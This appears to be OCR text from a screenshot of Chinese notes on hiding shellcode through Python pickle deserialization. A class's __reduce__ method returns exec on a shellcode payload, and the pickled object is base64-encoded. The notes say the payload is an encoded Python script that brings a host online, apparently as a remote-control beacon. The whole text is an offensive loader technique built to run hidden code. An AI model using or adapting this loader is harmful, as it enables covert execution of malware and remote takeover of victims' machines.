 文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
shellcode反序列化
对代码段进行序列化数据生成
class A(object):
    def __reduce__(self):
        return (exec, (shellcode,))
ret = pickle.dumps(A())
ret_base64 = base64.b64encode(ret)
print(ret_base64)
生成对象A的序列化数据并base64编码
对象A在干嘛？
调用魔术方法进行exec shellcode
shellcode是一整块2.py 源代码（base64编码的上线py）